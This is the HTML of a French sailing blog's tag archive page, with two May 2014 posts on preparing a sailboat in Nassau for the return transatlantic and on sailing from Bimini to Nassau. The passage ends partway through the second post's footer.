

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voyage-de-renaissance.fr/tag/caraibes/
body_size: 26183
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR" xml:lang="fr-FR">
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6450966124110263",
    enable_page_level_ads: true
  });
</script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress" /> <!-- leave this for stats please -->

	<meta name="google-site-verification" content="mGlx2P_3Oh51hI4Dq1bAxyHmXcOoxjXsCC-tJghRj88" />

	<title>VOYAGE DE RENAISSANCE &raquo; Caraïbes</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" type="text/css" href="https://voyage-de-renaissance.fr/wp-content/themes/brightpage/style.css" media="screen" />
	<link href='http://fonts.googleapis.com/css?family=Forum&amp;v2' rel='stylesheet' type='text/css' />
	
	<link rel="shortcut icon" href="http://voyage-de-renaissance.fr/wp-content/uploads/2011/12/favicon.ico" />

	<link rel="pingback" href="https://voyage-de-renaissance.fr/xmlrpc.php" />

	<!--[if IE 6]>
	<script src="https://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script>
		DD_belatedPNG.fix('*');
	</script>
	<![endif]-->
		
		<link rel='archives' title='octobre 2014' href='https://voyage-de-renaissance.fr/2014/10/' />
	<link rel='archives' title='août 2014' href='https://voyage-de-renaissance.fr/2014/08/' />
	<link rel='archives' title='juillet 2014' href='https://voyage-de-renaissance.fr/2014/07/' />
	<link rel='archives' title='juin 2014' href='https://voyage-de-renaissance.fr/2014/06/' />
	<link rel='archives' title='mai 2014' href='https://voyage-de-renaissance.fr/2014/05/' />
	<link rel='archives' title='avril 2014' href='https://voyage-de-renaissance.fr/2014/04/' />
	<link rel='archives' title='mars 2014' href='https://voyage-de-renaissance.fr/2014/03/' />
	<link rel='archives' title='février 2014' href='https://voyage-de-renaissance.fr/2014/02/' />
	<link rel='archives' title='janvier 2014' href='https://voyage-de-renaissance.fr/2014/01/' />
	<link rel='archives' title='décembre 2013' href='https://voyage-de-renaissance.fr/2013/12/' />
	<link rel='archives' title='octobre 2013' href='https://voyage-de-renaissance.fr/2013/10/' />
	<link rel='archives' title='juillet 2013' href='https://voyage-de-renaissance.fr/2013/07/' />
			
	<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux" href="https://voyage-de-renaissance.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux des commentaires" href="https://voyage-de-renaissance.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux de l’étiquette Caraïbes" href="https://voyage-de-renaissance.fr/tag/caraibes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/voyage-de-renaissance.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<!-- AL2FB CSS -->
<style type="text/css" media="screen">
.al2fb_widget_comments { }
.al2fb_widget_comments li { }
.al2fb_widget_picture { width: 32px; height: 32px; }
.al2fb_widget_name { }
.al2fb_widget_comment { }
.al2fb_widget_date { font-size: smaller; }</style>
<link rel='stylesheet' id='al2fb_style-css'  href='https://voyage-de-renaissance.fr/wp-content/plugins/add-link-to-facebook/add-link-to-facebook.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='upostit-style-css'  href='https://voyage-de-renaissance.fr/wp-content/plugins/u-post-it/u-postit.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='default-template-css'  href='https://voyage-de-renaissance.fr/wp-content/plugins/add-link-to-facebook/extension/readygraph/assets/css/default-popup.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://voyage-de-renaissance.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js?ver=1.6.1'></script>
<script type='text/javascript' src='https://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/tooltip.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/custom.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/jquery.nivo.slider.pack.js?ver=4.3.34'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voyage-de-renaissance.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://voyage-de-renaissance.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.34" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
	        #header { background: url(https://voyage-de-renaissance.fr/wp-content/uploads/2011/12/cropped-IMG_0630.jpg); }	
		  </style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c5cdd4; }
</style>

	<meta name="robots" content="noindex,follow" /> 
</head>

<body class="archive tag tag-caraibes tag-344 custom-background">
		
	<div class="wrapper grid_0">
		
		<!-- BEGIN HEADER -->
		<div id="header" class="clearfix">
			<div id="header-box" class="clearfix">
				<h1 id="site-title"><a href="https://voyage-de-renaissance.fr/" title="VOYAGE DE RENAISSANCE" rel="home">VOYAGE DE RENAISSANCE</a></h1>
				<div id="site-description"><p>Un voilier et bien plus</p></div>
			</div> <!-- end div #header-box -->
		</div> <!-- end div #header -->
		<!-- END HEADER -->

		<!-- BEGIN TOP NAVIGATION -->		
		<div id="top-nav" class="clearfix">
			<div id="menu" class="grid_1 first">
				<ul id="dropmenu"><li><a href="https://voyage-de-renaissance.fr/">Accueil</a></li><li class="page_item page-item-2"><a href="https://voyage-de-renaissance.fr/apropos/">A propos</a></li>
<li class="page_item page-item-792 page_item_has_children"><a href="https://voyage-de-renaissance.fr/contact/">Contact</a>
<ul class='children'>
	<li class="page_item page-item-2507"><a href="https://voyage-de-renaissance.fr/contact/newsletter/">Newsletter</a></li>
</ul>
</li>
<li class="page_item page-item-790"><a href="https://voyage-de-renaissance.fr/lequipage/">Equipage</a></li>
<li class="page_item page-item-787 page_item_has_children"><a href="https://voyage-de-renaissance.fr/le-voilier/">Le voilier</a>
<ul class='children'>
	<li class="page_item page-item-2007"><a href="https://voyage-de-renaissance.fr/le-voilier/linventaire-du-bord/">Fiche technique</a></li>
	<li class="page_item page-item-1910"><a href="https://voyage-de-renaissance.fr/le-voilier/linterminable-liste-des-choses-a-faire-ou-utopie-dun-bateau-pret-a-partir/">L&rsquo;interminable liste des choses à faire (ou l&rsquo;utopie d&rsquo;un bateau prêt à partir)</a></li>
</ul>
</li>
<li class="page_item page-item-794"><a href="https://voyage-de-renaissance.fr/lagenda/">L&rsquo;agenda</a></li>
<li class="page_item page-item-2575"><a href="https://voyage-de-renaissance.fr/liens/">Liens</a></li>
</ul>			</div> <!-- end div #menu -->

			<div id="search" class="grid_2 last">
				
<form method="get" id="searchform" action="https://voyage-de-renaissance.fr/">
	<div>
		<input type="text" value="Rechercher" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
		<input type="submit" id="searchsubmit" value="Go" />
	</div>
</form>
				<div class="icon-popup">
					<a href="https://voyage-de-renaissance.fr/feed/" title="Syndicate this site using RSS" id="rss-icon"><abbr title="Really Simple Syndication">RSS</abbr></a> 
					<em>Flux RSS</em>
				</div> <!-- end div .icon-popup -->
					
			</div> <!-- end div #search -->
						
		</div> <!-- end div #top-nav -->
		<!-- END TOP NAVIGATION -->		
			
	<!-- BEGIN INTRO -->
	<div id="intro">
		<p class="big-left">
																		Archive pour le tag Caraïbes Tag
										
		</p>
	</div> <!-- end div #intro -->
	<!-- END INTRO -->
		
		<!-- BEGIN PAGE -->
		<div id="page" class="clearfix full">
			
			<div id="content" class="grid_1 first">
				<div class="in30">
					
						
		
	<div id="post-5037" class="post-5037 post type-post status-publish format-standard hentry category-bahamas category-bermudes tag-caraibes tag-peche tag-transat">
	 	
						
		<div id="post-title-5037" class="clearfix full">
			<h2><a href="https://voyage-de-renaissance.fr/bahamas/prepa-retour/" title="Prépa retour">Prépa retour</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p style="margin-top: .1pt; margin-right: 0cm; margin-bottom: .1pt; margin-left: 0cm; text-align: justify;">Fini la rigolade ! Nous voilà au terme de notre croisière sous les tropiques et il faut à présent penser au retour et aux préparatifs pour les prochaines grandes navigations. Après une petite semaine consacrée à la préparation du bateau (et des troupes !), nous sommes maintenant aussi prêts qu’on puisse l’être pour voguer vers des eaux plus froides…<br />
Petit récap’ du travail accompli ces derniers jours :</p>
<p style="margin-top: .1pt; margin-right: 0cm; margin-bottom: .1pt; margin-left: 0cm; text-align: justify;"><img class="alignright size-full wp-image-5039" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_59221.jpg" alt="" width="239" height="179" />Le génois et la grand-voile ont été déposés chez le voilier, puis récupérées même pas deux jours après avec des doubles placards de renfort au niveau des zones abîmées. C’est costaud et ça ne devrait plus poser de problème. Espérons juste que le reste tienne aussi hum… En effet, nos deux voiles principales apparaissent légèrement fatiguées. La grand-voile a pu être regréée rapidement, le génois beaucoup plus tard car nous attendions une pseudo-accalmie. Manque de pot, y’a toujours du vent aux Bahamas ! Bref, tout est à présent en place et l’étai largable ainsi que le foc sont installés à poste puisqu’il y a de très grandes chances que nous commencions la traversée retour au près serré…</p>
<p style="margin: 0.1pt 0cm; text-align: center;"><img class="aligncenter size-full wp-image-5041" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_59551.jpg" alt="" width="600" height="450" /><em>Bah ? On hiverne ou on transate !?</em></p>
<p style="margin-top: .1pt; margin-right: 0cm; margin-bottom: .1pt; margin-left: 0cm; text-align: justify;">Les haubans méritaient d’être retendus et toutes les goupilles sont enfin à leur place, depuis le temps que je le demandais hein. J’ai également envoyer JR faire le singe en tête de mât afin de vérifier que tout allait bien là-haut.<br />
Coté mécanique, la vidange du moteur est faite, comme celle de l’inverseur.<br />
Tous les winchs et les poulies ont été graissés même si on reste un peu septiques sur l’efficacité et la durabilité de la chose. Les deux gros winch électriques ont également été remis tout bien comme il faut ; les bitoniaux d’en dessous se barraient en sucette.</p>
<p style="margin-top: .1pt; margin-right: 0cm; margin-bottom: .1pt; margin-left: 0cm; text-align: justify;"><img class="alignnone size-full wp-image-5042" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_59611.jpg" alt="" width="299" height="299" /> <img class="alignnone size-full wp-image-5040" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_59641.jpg" alt="" width="299" height="299" /></p>
<p style="margin-top: .1pt; margin-right: 0cm; margin-bottom: .1pt; margin-left: 0cm; text-align: justify;">JR a remis un mini bout sur la queue de l’éolienne pour pouvoir l’attraper facilement si elle s’emballe encore pendant du gros temps.<br />
Le bateau est propre et bien rangé. Tous les trucs inutiles en grande navigation ont trouvé leurs places dans des coffres ou dans des placards. J’ai essayé de tout caler au mieux pour éviter les cling-cling très désagréables en mer&#8230; On a même réussi à débarrasser le débarras ohoh ! Les voiles d’avant sont les seules choses qui traînent à présent dans la cabine avant, bon, ok, avec les avirons… Mais ça n’était pas arrivé depuis la transat’ aller, c’est dire !<br />
Les chiottes sûrement pas contentes d’être laissées de côté, ont décidé de se boucher à ce moment là. C’est donc un JR ravi et qui ne râlait pas du tout qui a du s’y coller. Il en a profité pour changer la pompe dans le même temps. Plus de souci non plus de ce côté là.<br />
On laissait courir mais certaines fixations de placards étaient défectueuses ou desserrées donc cela a été repris. Idem pour le joint du frigo qui avait la sale manie de sortir de sa gouttière à chaque ouverture de la porte.<br />
Ensuite, ce fut les trucs habituels alourdissant encore un peu plus le bateau :<br />
Le plein de carburant est ok. Nous avons racheté un bidon de 20 litres en plus en prévision de la pétole qui peut sévir sur la route. Du coup, on embarque pratiquement 300 litres de gasoil, dont 130 litres en bidons annexes. Soit une autonomie de presque 500 milles ou 4 jours complets au moteur en comptant assez large au niveau de la conso… On se gardera bien évidemment quelques litres de côté, à utiliser uniquement pour l’arrivée. Mais on espère tout de même ne pas en arriver là !<br />
Le plein d’eau, c’est fait aussi. On part avec grosso modo 500 litres d’eau douce dans les réservoirs et en bidons, et 30 litres d’eau minérale au cazou. C’est peu mais on boit surtout l’eau du robinet qui ne passe pas dans les réservoirs, et qui est mise dans des bouteilles bien dédiées à la consommation. Comme ici l’eau est assez javellisée, on la passe en plus dans une carafe genre Brita pour améliorer le goût et éviter de faire la grimace à chaque gorgée. Et puis au cazou n°2, il nous reste toujours du désinfectant qui traite l’eau si nécessaire !<br />
Tout le linge du bateau a été lavé, séché, plié et soigneusement rangé. Mais dix minutes plus tard, tous les tee-shirts ont été retournés après le passage d’une tornade qui ne voulait que celui du dessous… A part ça, il est vraiment temps de rentrer car toutes nos fringues sont dans un état pitoyable ! Quand elles ne sont pas trouées ou transparentes d’usure, elles sont décolorées ou tachées. C’est peut-être ça le look baroudeur, ou pas.<br />
Le bateau a mérité un bon nettoyage à grande eau. Depuis la Guadeloupe, il n’avait pas vu l’ombre d’une éponge… Une bonne chose de faite, surtout pour enlever les grumeaux de sel qui s’étaient accumulés un peu partout et qui faisaient que Yoda revenait régulièrement toute poisseuse parce qu’elle avait été traîné je-n-sais-pas-ou… Remarque, notre matou se transformait en plumeau à l’occaz’ !<br />
Sinon, la CB a bien failli exploser lors de la corvée avitaillement, mais les placards sont de nouveau pleins à craquer. On devrait normalement reprendre quelques kilos après le régime Cuba ! N’etant pas loin du supermarché, on en profite à fond en ce moment en se faisant plaisir. Du beacon pour JR, du chocolat pour moi, miam miam… A Nassau, on trouve un Fresh Market branché bobo, énorme et super bien achalandé qui permet de refaire les stocks sans soucis.<br />
A part ça, on s’est aussi préparé nos futurs tenues <s>de combat</s> de navigation qui seront composées d’un ensemble de 6 pièces minimum à piocher au choix là-dedans : tee-shirt, sous-pull, pull, sweet, chaussettes-genou, pantalon léger, pantalon lourd, écharpes, moufles, duvet, bonnets, salopettes, vestes de quart, masque de plongée (bah oui, pour le très mauvais temps et les embruns dans les yeux !). Mais nooon aller, c’est pas avant l’Europe les vêtements chauds. Oui ouiii, on y croit ! Quant aux maillots de bain, je crois que c’est de l’histoire ancienne tiens ! Quoique si les conditions s’y prêtent, j’aimerai bien moi aussi tenter la baignade en pleine mer tractée derrière le bateau… Bon on verra <em style="mso-bidi-font-style: normal;">:) </em>Je sais également que le Gulf Stream (courant chaud) baigne les eaux bermudiennes mais je ne sais pas exactement dans quelle mesure…</p>
<p style="margin: 0.1pt 0cm; text-align: center;"><img class="aligncenter size-full wp-image-5044" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5973.jpg" alt="" width="540" height="405" /><em>Parés à choper des protéines fraiches !</em></p>
<p style="margin: 0.1pt 0cm; text-align: justify;">Donc voilà, maintenant, il ne nous reste plus qu’à attendre la bonne fenêtre météo pour partir vers le nord-est en direction des Bermudes. Actuellement, le temps n’est pas top et des orages bien ventés s’enchaînent. Nous sommes pressés de retrouver du temps stable et ensoleillé.<br />
Le moral a bord est plutôt bon même si on appréhende pas mal cette transat retour ! Mais on a hâte aussi ! On va dire que les conditions météo ne sont pas aussi simples que pour la transat aller, durant laquelle on se contente finalement de se laisser pousser par le vent et par le courant. Là, c’est un peu plus stratégique avec des zones de calmasse et des dépressions qui traversent encore l’Atlantique Nord, même si ces dernières doivent normalement se tasser avec l’été.<br />
Certains font le choix de traverser directement sur les Açores en traversant l’anticyclone au moteur, ce qui exige d’avoir de grosses réserves de carburant. D’autres passent par la case Bermudes, ou avoisinent leur latitude, sensée permettre de toucher les vents d’ouest et surtout de contourner l’anticyclone pour peu qu’il reste à sa place. Une chose est certaine, la route la plus courte n’est pas forcément la plus rapide et les années ne se ressemblent pas… Pour conclure, on dit simplement qu’il y a autant de routes possibles que de bateaux qui font la transat’ retour. Une route nord, mais pas trop, nous semble être la plus logique, mais par contre il faut veiller au grain ! En effet, il s’agit là de profiter des dépressions du nord pour avancer mais attention, avec une route trop au nord : c’est la branlée, et avec une route trop sud : c’est la pétole. Toute est une affaire de compromis ! Pour compliquer la chose, anticyclones et dépressions se déplacent aussi (et plus vite que nous) en suivant leurs propres routes ; d’où l’importance d’un bon suivi météo…<br />
Pour nous qui partons d’un point relativement ouest, les Bahamas, la route directe pour les Açores passe relativement prêt de la route pour les Bermudes. Donc autant profiter d’une escale toute trouvée sur la route ! Bien sur, si c’est le pas-de-chance et si une méchante dépression nous barre le passage à l’arrivée, nous envisagerons également la possibilité de devoir continuer directement sur l’archipel portugais…</p>
<p style="margin: 0.1pt 0cm; text-align: justify;">Donc étape 1 : Bahamas &#8211; Bermudes = 800 milles<br />
Étape 2 : Bermudes &#8211; Açores = 1700 milles<br />
Étape 3 : Açores &#8211; &laquo;&nbsp;Quelque-part-entre-Brest-et-la-Rochelle&nbsp;&raquo; = 1100 milles</p>
<p style="margin: 0.1pt 0cm; text-align: justify;">Voilou, on vous embrasse tous et le prochain message sur le blog vous annoncera normalement la date de notre départ… <em><span style="font-family: Times;">;)</span></em></p>
<p><em>Ah ! Peut-être une possibilité pour mercredi ou jeudi, avec un départ au près mais normalement du sud-ouest (voire du calme) pour la suite ! A suivre ! Nous sommes pressés de partiiirrr maintenant&#8230; ;)</em></p>
<p style="margin: 0.1pt 0cm; text-align: center;"><img class="aligncenter size-full wp-image-5038" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/rrt-23.jpg" alt="" width="600" height="416" /><em>Sur le papier, et en schématisant, c&rsquo;est tout simple finalement&#8230; :)</em></p>
<p style="margin: 0.1pt 0cm; text-align: center;"><em><img class="aligncenter size-full wp-image-5045" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5992.jpg" alt="" width="550" height="413" />Nassau, pendant le seul rayon de soleil de la journée !</em></p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  15 mai 2014<br />
		<a href="https://voyage-de-renaissance.fr/category/bahamas/" rel="category tag">Bahamas</a>, <a href="https://voyage-de-renaissance.fr/category/bermudes/" rel="category tag">Bermudes</a> &bull; Tags: <a href="https://voyage-de-renaissance.fr/tag/caraibes/" rel="tag">Caraïbes</a>, <a href="https://voyage-de-renaissance.fr/tag/peche/" rel="tag">pêche</a>, <a href="https://voyage-de-renaissance.fr/tag/transat/" rel="tag">Transat'</a> &bull; Comment feed <a href='https://voyage-de-renaissance.fr/bahamas/prepa-retour/feed/'>RSS 2.0</a> - <a href="https://voyage-de-renaissance.fr/bahamas/prepa-retour/" title="Prépa retour">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="https://voyage-de-renaissance.fr/bahamas/prepa-retour/#comments">4 commentaires</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-5022" class="post-5022 post type-post status-publish format-standard hentry category-bahamas tag-caraibes tag-nav tag-mouillage tag-westerly">
	 	
						
		<div id="post-title-5022" class="clearfix full">
			<h2><a href="https://voyage-de-renaissance.fr/bahamas/de-bimini-a-nassau/" title="De Bimini à Nassau">De Bimini à Nassau</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p style="text-align: justify;">Après ce mois passé à Cuba où les navigations se sont enchainées à bon rythme, nous aspirons maintenant à un peu de repos avant de nous mettre sur la route du retour. Cette dernière escale aura vraiment été sympathique même si nous avons du &laquo;&nbsp;bouffer du mille&nbsp;&raquo; en quelque sorte pour rester dans le timing. Nous regrettons de ne pas avoir passé plus de temps sur le sol cubain, deux mois auraient été l&rsquo;idéal, voire même plus encore, tant cette île a beaucoup à offrir&#8230;</p>
<p style="text-align: justify;">Nous sommes à présent aux Bahamas, énorme archipel de plus de 700 îles dispersées ici et là au beau milieu d&rsquo;une grande piscine turquoise et peu profonde. Comme nous l&rsquo;observons dès notre arrivée, l&rsquo;eau est superbement translucide et la couleur de la mer est royale. Mais pour nous, cette escale sera avant tout un arrêt pratique, principalement dédié à la préparation du bateau&#8230; Nous ne souhaitons pas courir et après Bimini, je pense que nous rallierons directement Nassau, la capitale des Bahamas. Renaissance est lui aussi essoufflé et mérite qu&rsquo;on le bichonne, surtout que nos dernières navigations n&rsquo;ont pas été des plus douces. Bref, il y  a un peu de boulot en perspective, le même que nous laissons trainer depuis Cuba ou bien avant&#8230;</p>
<p style="text-align: justify;">Pour en revenir aux Bahamas, Bimini est en quelque sorte la porte d&rsquo;entrée est de l&rsquo;archipel car ce petit groupe d&rsquo;iles est situé à une journée de mer de la Floride. On y trouve donc énormément de touristes américains, sous la forme de terriens qui vont dans les hôtels et dans les resorts, de voiliers en vadrouille, de pécheurs au gros qui profitent également de ce spot très réputé le temps d&rsquo;un week-end par exemple&#8230; Ici, pas grand chose à faire sinon laisser le temps filer en profitant de la plage et du soleil radieux&#8230;</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5023" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5897.jpg" alt="" width="600" height="450" /><em>North Bimini</em></p>
<p style="text-align: justify;">Nous faisons la connaissance des voiliers qui nous entourent, un couple de français (bonjour à vous si vous nous lisez ! :) qui ont opté pour une transat retour différente, un grand frère de Renaissance, un Westerly Conway de 1981, flottant pavillon suédois avec à son bord un couple adorable que JR ira dépanner, leur pilote auto étant devenu fou&#8230; Ainsi que deux voiliers américains, dont un avec deux bonhommes à bord passablement éméchés ces jours là mais qui nous feront également part avec grande gentillesse de leur expérience dans les eaux bahamiennes  ! :)</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5024" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5856.jpg" alt="" width="600" height="450" /><em>Les 2 Westerly chez Weech&rsquo;s Bimini Dock<br />
</em></p>
<p style="text-align: justify;">Quelques jours plus tard, nous décidons de continuer notre bout de chemin et surtout de nous mettre en quête d&rsquo;une voilerie. Priorité number one ! Qui urge parce que nous avons une déchirure sur la chute du génois, une autre rafistolée au niveau d&rsquo;un coulisseau de la grand-voile, et à la dernière prise de ris sportive, idem, encore un bobo de plus au niveau de la chute de la GV&#8230; Bref, vous l&rsquo;aurez compris, la case &laquo;&nbsp;voilier&nbsp;&raquo; est obligatoire avant de partir en transat.</p>
<p style="text-align: justify;">Durant la semaine à venir, le vent va s&rsquo;installer à l&rsquo;est-sud-est, pile le cap pour rejoindre Nassau donc il est temps de partir avant de se retrouver coincer ici ! Il est 9h lorsque Renaissance se décolle du ponton aidé par tout le monde. Tant mieux car il y a du vent et beaucoup de courant, et la manœuvre nous faisait bien stresser. Nous reprenons le chenal et partons pour 6 milles avec vent et houle dans le nez avant de bifurquer à l&rsquo;est. Le vent est de 12-15 nœuds de nord-nord-est virant progressivement sur deux jours à l&rsquo;est-sud-est. Comme Nassau est à 120 milles de Bimini, faut se grouiller !</p>
<p style="text-align: justify;">La navigation s&rsquo;effectuera en <a href="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/aa.jpg" target="_blank">deux bouts</a>. La première partie nous fera traverser le Great Bahama Bank, grand haut fond de quelques mètres d&rsquo;eau et qui s&rsquo;étale sur environ 70 milles. La seconde nous placera en eau profonde pour les derniers 50 milles visant Nassau. Comme il n&rsquo;est pas recommandé de traverser le Bank de nuit, il est conseillé de planter l&rsquo;ancre n&rsquo;importe ou et de reprendre sa route au lever du jour pour continuer en sécurité sur la passe du Northwest Channel Light&#8230; Problème, notre guide de navigation est trop pourri, et ne nous donne aucunes informations précises des profondeurs d&rsquo;eau sur le Bank. On ne peut pas se fier non plus à OpenCPN. Mais grâce aux voisins, juste avant de partir, j&rsquo;ai pu photocopier et faire des photos de leur ChartBook en relevant les waypoints intéressants. Je peste, c&rsquo;est quand même pas normal de payer 70$US un bouquin de navigation et que ce soit tout bonnement impossible de naviguer avec ! Donc cher lecteur et futur navigateur dans les Bahamas, te poses pas de question, achètes directement les Chartbook Explorer. Au moins tu pourras faire avancer tranquillement ta quille dans l&rsquo;eau turquoise sans craindre le pire !</p>
<p style="text-align: justify;"><img class="aligncenter size-full wp-image-5026" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5912.jpg" alt="" width="500" height="375" /></p>
<p style="text-align: justify;">La navigation sur le Bank a été sympathique malgré un prés serré serré et quelques bords. Renaissance filait bien dans 3 à 6m d&rsquo;eau, bien qu&rsquo;un peu déséquilibré avec un génois à fond et 3 ris GV pour soulager les blessures de la voile ! A la nuit tombée, nous nous sommes rapprochés des hauts-fonds des Berry Islands pour mouiller à leurs pieds en espérant qu&rsquo;ils nous protégeraient du clapot levé par le vent. Mouillage au 25°33&rsquo;22N, 78°11&rsquo;88 sur fond de sable dans 4m d&rsquo;eau. Un gros bateau à moteur était également mouillé à deux pas de nous, tout éclairé comme un sapin de noël et fort rassurant car l&rsquo;endroit est énormément fréquenté la nuit, notamment par des vedettes rapides, des pêcheurs et des cargos ! Nous avons également illuminé Renaissance autant qu&rsquo;on le pouvait, double feu de mouillage et feu de pont allumé puis avons regagner notre lit douillet.</p>
<p style="text-align: justify;">La nuit fut assez agréable malgré un plan d&rsquo;eau pas très plat, mais relativement courte puisqu&rsquo;à 7h, nous étions déjà de nouveau en route. But : passer le <a href="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5881.jpg" target="_blank">goulet du Northwest Channel</a> en prenant au nord du phare. Problème, pas de feu visible, gros stress car des &laquo;&nbsp;on-dit&nbsp;&raquo; de waypoint erroné, d&rsquo;une vieille plateforme submergée et dangereuse, ainsi que des enrochements à proximité&#8230; Du coup, on est passé au ralentit et un peu au pif, tout en surveillant le sondeur et la couleur de l&rsquo;eau à la proue du bateau. On a rien vu et au plus bas, il y avait encore 5m d&rsquo;eau dans la passe. Ensuite, en quelques minutes, le sondeur a décroché : nous étions enfin en eau libre !</p>
<p style="text-align: justify;">Comme le vent était là mais tranquille et la mer super calme, on s&rsquo;est offert le luxe de tirer un long bord à la voile. Malheureusement nous faisions +20° par rapport à la route directe pour Nassau. Soleil grand et fort, quelques globicéphales sur la route&#8230; Quasiment une journée de navigation parfaite s&rsquo;il n&rsquo;y avait pas un cap à respecter&#8230; Dans l&rsquo;après-midi, le vent a grimpé et a viré pas dans le bon sens, la mer s&rsquo;est également levée et nous avons fini la journée d&rsquo;une manière assez horrible. 1h30 de moteur face à la houle et au vent dans des creux bien formés ! Il était temps d&rsquo;arriver&#8230;</p>
<p style="text-align: justify;">Nous avons ensuite appelé le Nassau Harbour Control pour recevoir l&rsquo;autorisation de rentrer dans le port, comme le préconisaient les guides de nav. Après une petite discussion durant laquelle ils nous ont demandé l&rsquo;immatriculation du bateau, nous recevons le feu vert. Pratiquement engagé dans le chenal d&rsquo;entrée, c&rsquo;est un paquebot monstre qui s&rsquo;avance vers la sortie&#8230; Euh ? Z&rsquo;êtes sûr qu&rsquo;on peut passer lààà ? Bah non forcément, sous l&rsquo;oeil des pilotes, on patientera&#8230;</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5025" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/05/IMG_5945.jpg" alt="" width="600" height="450" /><em>Le monstre&#8230;</em></p>
<p style="text-align: justify;">Quelques instants plus tard, nous y sommes. Nous plongeons notre ancre dans la deuxième zone de mouillage, celle non officielle devant Atlantis au pied du premier pont, et savourons tout en baillant à s&rsquo;en décrocher la mâchoire le fait d&rsquo;être arrivés à destination&#8230; <em>:)</em></p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  09 mai 2014<br />
